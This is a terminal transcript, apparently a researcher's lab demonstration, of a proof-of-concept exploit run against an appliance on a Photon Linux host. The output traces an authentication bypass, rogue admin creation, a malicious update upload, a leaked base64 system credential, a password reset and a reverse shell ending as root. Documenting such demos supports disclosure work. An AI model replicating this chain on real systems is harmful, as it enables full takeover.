 researcher@mars:~$ ./poc.py
(+) usage: ./poc.py <target> <connectback> <dashboardlink_token>
(+) eg: ./poc.py 192.168.2.196 192.168.2.234 uuncuybis9
researcher@mars:~$ ./poc.py 192.168.2.196 192.168.2.234 uuncuybis9
(+) detected version: 8.6.3.19682901
(+) bypassing authentication with the dashboardlink...
(+) created an admin account: hacker:P@ssw0rd#
(+) logged in to /ui/ using 6E931F2DFFCF66CDB9F22072F305197A
(+) obtained csrf token d75a61ff-6c0c-4534-b1f8-a0b7abf57bb5
(+) uploaded the pak file APUAT-85018176777
(+) triggered the update
(+) obtained instance_id: db83c9ea-ec75-4819-80ff-d8f11e923785
(+) obtained ldu_id: test
(+) leaked system account: bWFpbnRlbmFuY2VBZG1pbjpSQUNORitDUnM4blg4amRqUlFTRDFGcEM=
(+) set the smtp settings to ensure email works
(+) enabled ssh access
(+) set admin email to steven@srcincite.io
(+) requested admin password reset...
(+) got reset key QXCGeSLuVOsNYcpKGgvCauznA47aLj3T
(+) reset system user to admin:YHzFHDWeDd#1337
(+) starting handler on port 1337
(+) connection from 192.168.2.196
(+) pop thy shell!
bash: cannot set terminal process group (30290): Inappropriate ioctl for device
bash: no job control in this shell
root@photon-machine [ ~ ]# id
id
uid=0(root) gid=0(root) groups=0(root),28(wheel),1000(vami)
root@photon-machine [ ~ ]# uname -a
uname -a
Linux photon-machine 4.19.232-4.ph3 #1-photon SMP Wed Apr 6 02:20:55 UTC 2022 x86_64 GNU/Linux
root@photon-machine [ ~ ]#